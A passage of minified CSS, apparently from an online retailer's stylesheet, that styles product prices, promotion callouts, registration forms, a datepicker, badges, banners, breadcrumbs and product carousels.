.b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:90rem}.b-banner-seventh__item{position:relative;width:100%}.b-banner-seventh__link{display:block;position:relative}.b-banner-seventh__link:active,.b-banner-seventh__link:link,.b-banner-seventh__link:visited{color:#fff;text-decoration:none}.b-banner-seventh__link img{width:100%}.b-banner-seventh__text{color:#424242;font-size:.75rem;letter-spacing:.75px;line-height:1.46;margin:.8125rem auto 0;text-align:center}.b-banner-seventh__content{position:absolute}.b-banner-seventh__content h2,.b-banner-seventh__content h3{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;letter-spacing:.67px;text-transform:uppercase}.b-banner-seventh__content h4{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-seventh__content h5{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px}.b-banner-seventh__content_bottom{bottom:1.625rem;left:0;padding:0 1.25rem;right:0}.b-banner-seventh__content_middle{padding:0 1.25rem;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh__content_top{left:0;padding:0 1.25rem;right:0;top:1.625rem}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-breadcrumbs-wrp{max-width:100%}.b-breadcrumbs-wrp-desktop{display:none}.b-breadcrumbs-wrp-mobile{display:flex}.b-breadcrumbs{padding:.5rem 0}.b-breadcrumbs__item :after{bottom:.0625rem}.b-breadcrumbs__item .b-breadcrumbs__item,.b-breadcrumbs__item .b-breadcrumbs__link{display:inline-block;color:#6b6b6b}.b-breadcrumbs__item .b-breadcrumbs__item.product,.b-breadcrumbs__item .b-breadcrumbs__link.product{font:.75rem Futura Std Bold,Arial,sans-serif}.b-breadcrumbs__item .b-breadcrumbs__item.product:after,.b-breadcrumbs__item .b-breadcrumbs__link.product:after{display:none}.p-pdp .b-breadcrumbs-wrp{width:100%;border-top:1px solid #d7d7d7}.p-pdp .b-breadcrumbs-wrp .b-breadcrumbs__item:first-child{display:none}.b-breadcrumbs{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.b-breadcrumbs__list{display:inline-block;vertical-align:middle}.b-breadcrumbs__list .b-breadcrumbs__item:last-child{font-size:.75rem}.b-breadcrumbs__list .b-breadcrumbs__item:last-child .b-breadcrumbs__link:after{display:none}.b-breadcrumbs__item{color:#6b6b6b;display:inline-block}.b-breadcrumbs__item :after{background-color:#6b6b6b;border-radius:50%;content:"";display:inline-block;height:.25rem;left:.25rem;margin-right:.5rem;position:relative;width:.25rem}.b-breadcrumbs__link{display:flex;align-items:center;gap:.25rem;color:#6b6b6b;font-weight:400}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-secondary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-secondary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-secondary .slick-dots{position:absolute}.b-carousel-secondary .slick-list{height:auto!important}.b-carousel-secondary .slick-arrow{bottom:auto;top:56%;transform:translateY(-50%);transition:none;z-index:1}.b-carousel-secondary .slick-arrow:before{transition:all .15s ease-in 0s;transform:scale(1)}.b-carousel-secondary .slick-arrow:hover:before{transform:scale(1.1)}.b-carousel-secondary .slick-prev{left:.625rem}.b-carousel-secondary .slick-next{right:.625rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item 